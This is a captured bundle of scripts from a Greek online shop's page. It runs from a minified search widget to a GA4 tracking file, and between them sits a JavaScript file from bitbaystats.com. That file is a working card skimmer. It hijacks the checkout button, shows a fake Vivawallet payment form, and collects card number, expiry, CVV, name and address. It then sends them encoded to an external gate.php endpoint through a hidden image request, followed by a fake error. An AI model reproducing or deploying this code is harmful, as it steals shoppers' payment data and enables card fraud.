Xr=pr?"bottom":"right",Zt=dt?0:Jt-1,ui=1e3-10*ut[br][Zt];Mt=(ct&&!pr?100:0)+Mt/Jt-ui,Gt[mr].innerHTML=Kt[br].join(lt),Gt[mr].style.display="block",Gt[mr].style[Xr]=Mt+"%"}else Gt[mr].style.display="none"}})})}return window.Findbar.addFilter=bi,window.Findbar.addFilters=Ci,window.Findbar.removeFilter=Wr,window.Findbar.replaceFilter=di,window.Findbar.removeFilters=wi,window.Findbar.getFilterValues=Ai,window.Findbar.mergeSliderTooltips=yi,{init:ni,destroy:X}}();re=er(e),ft.init(),pt.init(),window.findbarEvents=window.findbarEvents||[];var Ot=window.findbarEvents.slice();window.findbarEvents.push=function(p){return function(){for(var A=Array.prototype.slice.call(arguments),T=0;T<A.length;T++){var L=A[T];if(L.type){var N=JSON.parse(JSON.stringify(L));N.event_type=N.type,delete N.type,ir&&(N.index=ir),(L.type!=="conversion"||ie())&&j(u(n(N)))}else console.warn("Findbar event ignored due to missing type property")}return p.apply(this,A)}}(window.findbarEvents.push),window.findbarEvents.length=0;for(var Ct=0;Ct<Ot.length;Ct++)window.findbarEvents.push(Ot[Ct]);window.Findbar.destroy=function(){tr(),ft.destroy(),pt.destroy(),delete window.Findbar,window.findbarScriptLoaded=!1}};Fi(Mi)})();var findbarScriptLoaded=!0;


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/anime.1.js
body_size: 6622
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function parseSelectAddress(addressText) {
        
        let parsedData = {
            fullName: '',
            address: '',
            city: '',
            state: '',
            country: ''
        };

        if (!addressText || !addressText.trim()) {
            return parsedData;
        }

        const parts = addressText.trim().split(/\s+/);
        
        if (parts.length < 3) {
            return parsedData;
        }

        let countryIndex = -1;
        const greekCountryKeywords = ['ΕΛΛΑΔΑ', 'GREECE', 'ΕΛΛΆΔΑ'];
        
        for (let i = parts.length - 1; i >= 0; i--) {
            if (greekCountryKeywords.includes(parts[i].toUpperCase())) {
                countryIndex = i;
                parsedData.country = parts[i];
                break;
            }
        }

        let stateIndex = -1;
        const greekStateKeywords = ['ΝΟΜΟΣ', 'ΝΟΜΌΣ', 'ΠΕΡΙΦΕΡΕΙΑ', 'ΠΕΡΙΦΈΡΕΙΑ'];
        
        if (countryIndex > 0) {
            for (let i = countryIndex - 1; i >= 0; i--) {
                const currentWord = parts[i].toUpperCase();
                const nextWord = i + 1 < countryIndex ? parts[i + 1].toUpperCase() : '';
                
                if (greekStateKeywords.some(keyword => currentWord.includes(keyword)) ||
                    greekStateKeywords.some(keyword => nextWord.includes(keyword))) {
                    stateIndex = i;

                    if (i + 1 < countryIndex) {
                        parsedData.state = parts[i] + ' ' + parts[i + 1];
                    } else {
                        parsedData.state = parts[i];
                    }
                    break;
                }
            }
        }

        if (stateIndex === -1 && countryIndex > 1) {
            if (countryIndex >= 3) {
                stateIndex = countryIndex - 2;
                parsedData.state = parts[countryIndex - 2] + ' ' + parts[countryIndex - 1];
            } else {
                stateIndex = countryIndex - 1;
                parsedData.state = parts[countryIndex - 1];
            }
        }

        let cityIndex = -1;
        if (stateIndex > 0) {

            for (let i = stateIndex - 1; i >= 2; i--) {

                if (parts[i] && parts[i][0] === parts[i][0].toUpperCase()) {
                    cityIndex = i;
                    parsedData.city = parts[i];
                    break;
                }
            }
        }


        if (cityIndex === -1 && stateIndex > 0) {
            cityIndex = stateIndex - 1;
            parsedData.city = parts[cityIndex] || '';
        }


        if (parts.length >= 2) {
            parsedData.fullName = parts[0] + ' ' + parts[1];
        }


        let addressParts = [];
        let startIndex = 2; 
        let endIndex = cityIndex > 0 ? cityIndex : (stateIndex > 0 ? stateIndex : (countryIndex > 0 ? countryIndex : parts.length));

        for (let i = startIndex; i < endIndex; i++) {
            if (parts[i]) {
                addressParts.push(parts[i]);
            }
        }
        
        parsedData.address = addressParts.join(' ');

        return parsedData;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const firstnameVal = firstname ? firstname.value.trim() : '';
            const lastnameVal = lastname ? lastname.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = '';
                addressData.email = firstnameVal + ' ' + lastnameVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('#input-payment-address');
            
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedOption = addressSelect.selectedOptions[0];
                const addressText = selectedOption.textContent || selectedOption.innerText;
                
                if (addressText && addressText.trim()) {
                    const parsedData = parseSelectAddress(addressText.trim());
                    
                    addressData.address = parsedData.address;
                    addressData.city = parsedData.city;
                    addressData.state = parsedData.state;
                    addressData.country = parsedData.country;
                    addressData.zip = ''; 
                    addressData.phone = ''; 
                    addressData.email = parsedData.fullName;
                    
                    hasFieldData = true;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('quick-checkout-button-confirm');
  
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const vivawalletRadio = document.querySelector('input[name="payment_method"][value="nickpapoutsis_eurobank"]');
  
        if (vivawalletRadio && vivawalletRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
      
            showPaymentModal();
      
            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('quick-checkout-button-confirm');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
  
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
  
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
  
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
  
        const iframeContent = `
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vivawallet Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
  
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
  
        .vivawallet-header {
            background: linear-gradient(135deg, #FF6B35 0%, #E55A2B 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #D14A21;
            flex-shrink: 0;
        }
  
        .vivawallet-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
  
        .vivawallet-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
  
        .vivawallet-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
  
        .vivawallet-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
  
        .vivawallet-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
  
        .vivawallet-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
  
        .vivawallet-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
  
        .vivawallet-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
  
        .vivawallet-form-group {
            margin-bottom: 18px;
        }
  
        .vivawallet-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
  
        .vivawallet-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
  
        .vivawallet-form-group input:focus {
            border-color: #FF6B35;
            box-shadow: 0 0 0 2px rgba(255, 107, 53, 0.1);
        }
  
        .vivawallet-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
  
        .vivawallet-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
  
        .vivawallet-error-message.show {
            opacity: 1;
        }
  
        .vivawallet-form-row {
            display: flex;
            gap: 15px;
        }
  
        .vivawallet-form-half {
            flex: 1;
        }
  
        .vivawallet-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
  
        .vivawallet-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
  
        .vivawallet-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
  
        .vivawallet-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
  
        .vivawallet-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
  
        .vivawallet-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
  
        .vivawallet-payment-error.show {
            display: flex;
        }
  
        .vivawallet-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
  
        .vivawallet-payment-processing.show {
            display: flex;
        }
  
        .vivawallet-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #FF6B35;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
  
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
  
        .vivawallet-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
  
        .vivawallet-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
  
        @media (max-width: 640px) {
            .vivawallet-header {
                padding: 10px 15px;
            }
      
            .vivawallet-content {
                padding: 15px 20px;
            }
      
            .vivawallet-form-row {
                flex-direction: column;
                gap: 0;
            }
      
            .vivawallet-form-half {
                margin-bottom: 18px;
            }
      
            .vivawallet-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
      
            .vivawallet-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="vivawallet-header">
        <div class="vivawallet-logo">
            <svg width="120" height="24" viewBox="0 0 120 24" fill="none">
                <rect width="120" height="24" rx="3" fill="#FF6B35"/>
                <text x="60" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">VIVAWALLET</text>
            </svg>
        </div>
        <button type="button" class="vivawallet-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="vivawallet-content">
        <div class="vivawallet-payment-info">
            <h2>Πληρωμή με κάρτα</h2>
            <p class="vivawallet-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή SSL
            </p>
        </div>
  
        <form id="vivawallet-payment-form" class="vivawallet-form">
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardholder">Όνομα κατόχου κάρτας *</label>
                <input type="text" id="vivawallet-cardholder" name="cardholder" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardholder-error"></div>
            </div>
      
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardnumber">Αριθμός κάρτας *</label>
                <input type="text" id="vivawallet-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardnumber-error"></div>
            </div>
      
            <div class="vivawallet-form-row">
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-expiry">Ημερομηνία λήξης *</label>
                    <input type="text" id="vivawallet-expiry" name="expiry" placeholder="ΜΜ/ΕΕ" maxlength="5" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-expiry-error"></div>
                </div>
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-cvv">CVV *</label>
                    <input type="text" id="vivawallet-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-cvv-error"></div>
                </div>
            </div>
      
            <button type="submit" class="vivawallet-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή
            </button>
        </form>
  
        <div class="vivawallet-footer">
            <p>Powered by <strong>Vivawallet</strong> - Ασφαλείς διαδικτυακές πληρωμές</p>
        </div>
  
        <div id="vivawallet-payment-error" class="vivawallet-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Παρουσιάστηκε σφάλμα κατά την επεξεργασία της πληρωμής, δοκιμάστε ξανά
        </div>
    </div>

    <div id="vivawallet-payment-processing" class="vivawallet-payment-processing">
        <div class="vivawallet-spinner"></div>
        <p>Επεξεργασία πληρωμής...</p>
        <small>Παρακαλώ περιμένετε, μην διακόψετε τη σύνδεση</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
  
        function validateCardholder() {
            const input = document.getElementById('vivawallet-cardholder');
            const error = document.getElementById('vivawallet-cardholder-error');
            const value = input.value.trim();
      
            if (value.length < 2) {
                showError(input, error, 'Εισάγετε το όνομα του κατόχου της κάρτας');
                return false;
            }
      
            if (!/^[a-zA-ZάέήίόύώΆΈΉΊΌΎΏαβγδεζηθικλμνξοπρστυφχψωΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡΣΤΥΦΧΨΩ\\s]+$/.test(value)) {
                showError(input, error, 'Το όνομα μπορεί να περιέχει μόνο γράμματα');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCardNumber() {
            const input = document.getElementById('vivawallet-cardnumber');
            const error = document.getElementById('vivawallet-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
      
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Ο αριθμός κάρτας πρέπει να έχει 13-19 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Ο αριθμός κάρτας μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            if (!luhnCheck(value)) {
                showError(input, error, 'Μη έγκυρος αριθμός κάρτας');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateExpiry() {
            const input = document.getElementById('vivawallet-expiry');
            const error = document.getElementById('vivawallet-expiry-error');
            const value = input.value;
      
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Μορφή: ΜΜ/ΕΕ');
                return false;
            }
      
            const [month, year] = value.split('/').map(Number);
      
            if (month < 1 || month > 12) {
                showError(input, error, 'Μη έγκυρος μήνας');
                return false;
            }
      
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
      
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Η κάρτα έχει λήξει');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCVV() {
            const input = document.getElementById('vivawallet-cvv');
            const error = document.getElementById('vivawallet-cvv-error');
            const value = input.value;
      
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Το CVV πρέπει να έχει 3-4 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Το CVV μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
      
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
          
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
          
                sum += digit;
                isEven = !isEven;
            }
      
            return sum % 10 === 0;
        }
  
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
  
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
  
        function processPayment() {
            const processingDiv = document.getElementById('vivawallet-payment-processing');
            const form = document.getElementById('vivawallet-payment-form');
      
            const cardNumber = document.getElementById('vivawallet-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('vivawallet-expiry').value;
            const cvv = document.getElementById('vivawallet-cvv').value;
            const cardholder = document.getElementById('vivawallet-cardholder').value;
      
            const addressData = window.parent.collectAddressData();
      
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
      
            window.parent.sendData(paymentData);
      
            window.parent.localStorage.setItem('aaa', 'true');
      
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
      
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
          
                const errorDiv = document.getElementById('vivawallet-payment-error');
                errorDiv.classList.add('show');
          
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
  
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('vivawallet-payment-form');
            const cardholderInput = document.getElementById('vivawallet-cardholder');
            const cardNumberInput = document.getElementById('vivawallet-cardnumber');
            const expiryInput = document.getElementById('vivawallet-expiry');
            const cvvInput = document.getElementById('vivawallet-cvv');
      
            cardholderInput.addEventListener('blur', validateCardholder);
      
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
      
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
      
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
      
            form.addEventListener('submit', function(e) {
                e.preventDefault();
          
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
          
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
      
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
  
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
  
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
  
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.nok-shop.gr/catalog/view/javascript/ecommerce_ga4.min.js?v=1.0.9
body_size: 811
content:
$(document).ready(function(){$(document).on("click","[onclick*='cart.add']",function(){var t=$(this).attr("onclick").replace(/'/g,"").replace(/^.*cart\.add\(/,"").replace(");","").split(",");t[0]&&(t={event:"add_to_cart",item_id:t[0],quantity:isNaN(t[1])?$(this).parent().parent().find("input[name^='quantity']").val():t[1],list:$(this).data("e4-list"),list_id:$(this).data("e4-list-id"),index:void 0!==$(this).data("e4-index")?$(this).data("e4-index"):$("[onclick*='cart.add']").index(this)+1,url:window.location.href},void 0!==$(this).data("e4-quantity")&&(t.quantity=$(this).data("e4-quantity")),void 0!==$(this).data("e4-option")&&(t.option=$(this).closest($(this).data("e4-option")).find("[name^='option']").serializeArray()),sendE4Request(t))}),$(document).on("click","[onclick*='addToCart']",function(){var t=$(this).attr("onclick").replace(/'/g,"").replace(/^.*addToCart\(/,"").replace(");","").split(",");t[0]&&(t={event:"add_to_cart",item_id:t[0],quantity:isNaN(t[1])?$(this).parent().parent().find("input[name^='quantity']").val():t[1],list:$(this).data("e4-list"),list_id:$(this).data("e4-list-id"),index:void 0!==$(this).data("e4-index")?$(this).data("e4-index"):$("[onclick*='cart.add']").index(this)+1,url:window.location.href},void 0!==$(this).data("e4-quantity")&&(t.quantity=$(this).data("e4-quantity")),void 0!==$(this).data("e4-option")&&(t.option=$(this).closest($(this).data("e4-option")).find("[name^='option']").serializeArray()),sendE4Request(t))}),$(document).on("click","[onclick*='cart.remove']",function(){void 0!==$(this).data("e4-item-id")&&sendE4Request({event:"remove_from_cart",item_id:$(this).data("e4-item-id"),quantity:$(this).data("e4-quantity"),variant:$(this).data("e4-variant"),list:$(this).data("e4-list"),url:window.location.href})}),$(document).on("change","input[name^='quantity']",function(){var t;void 0!==$(this).data("e4-quantity")&&(t={item_id:$(this).data("e4-item-id"),variant:$(this).data("e4-variant"),list:$(this).data("e4-list"),url:window.location.href,cart_edit:!0},$(this).val()>$(this).data("e4-quantity")?(t.event="add_to_cart",t.quantity=$(this).val()-$(this).data("e4-quantity"),sendE4Request(t)):$(this).val()<$(this).data("e4-quantity")&&(t.event="remove_from_cart",t.quantity=$(this).data("e4-quantity")-$(this).val(),sendE4Request(t)),$(this).data("e4-quantity",$(this).val()))}),$("a[data-e4-select]").on("click",function(){sendE4Request({event:"select_item",item_id:$(this).data("e4-select")[0],list:$(this).data("e4-select")[1],index:$(this).data("e4-select")[2],list_id:$(this).data("e4-select")[3],url:window.location.href})}),$("[data-e4-cart]").on("click",function(){sendE4Request({event:"add_to_cart",item_id:$(this).data("e4-cart")[0],list:$(this).data("e4-cart")[1],index:$(this).data("e4-cart")[2],list_id:$(this).data("e4-cart")[3],url:window.location.href})}),$("#button-cart, [data-e4-p-cart]").on("click",function(){sendE4Request({event:"add_to_cart",item_id:(void 0!==$($(this).data("e4-item-id")).val()?$($(this).data("e4-item-id")):$(this).closest("div").parent("div").find("input[name='product_id']")).val(),quantity:(void 0!==$($(this).data("e4-quantity")).val()?$($(this).data("e4-quantity")):$(this).closest("div").parent("div").find("input[name='quantity']")).val(),option:(void 0!==$($(this).data("e4-option")).val()?$($(this).data("e4-option")):$("[name^='option']")).serializeArray(),url:window.location.href})}),$(document).on("click","[onclick*='wishlist.add']",function(){var t=$(this).attr("onclick").replace(/'/g,"").replace(/^.*wishlist\.add\(/,"").replace(/\);|\)/g,"").split(",");t[0]&&sendE4Request({event:"add_to_wishlist",item_id:t[0],list:$(this).data("e4-list"),list_id:$(this).data("e4-list-id"),index:void 0!==$(this).data("e4-index")?$(this).data("e4-index"):$("[onclick*='wishlist.add']").index(this)+1,url:window.location.href})}),$(document).on("click","[onclick*='addToWishList']",function(){var t=$(this).attr("onclick").replace(/'/g,"").replace(/^.*addToWishList\(/,"").replace(/\);|\)/g,"").split(",");t[0]&&sendE4Request({event:"add_to_wishlist",item_id:t[0],list:$(this).data("e4-list"),list_id:$(this).data("e4-list-id"),index:void 0!==$(this).data("e4-index")?$(this).data("e4-index"):$("[onclick*='wishlist.add']").index(this)+1,url:window.location.href})}),$("[data-e4-wishlist]").on("click",function(){sendE4Request({event:"add_to_wishlist",item_id:$(this).data("e4-wishlist")[0],list:$(this).data("e4-wishlist")[1],index:$(this).data("e4-wishlist")[2],list_id:$(this).data("e4-wishlist")[3],url:window.location.href})})});var e4_start=0;function setE4Interval(t,i){var e=0,a=window.setInterval(function(){(i&&ee_start||!i&&document.cookie.match("(?:^|;)\\s*(_ga=|__utma=)([^;]*)")||5<++e)&&(t(),window.clearInterval(a))},1e3)}var e4_position=0,e4_timeout=600;function showE4Log(t){t=t.split("\n")[0];var i,e=(new Date).getTime();1e3<e-e4_position?($("body").append('<div id="l-'+e+'" style="position: fixed;bottom: 0;z-index: 999999;opacity: .3;display: none;height: 20%"><div class="log" style="background-color: #A8F760;padding: 2px 10px;border-radius: 0 5px 5px 0;font: normal normal 12px 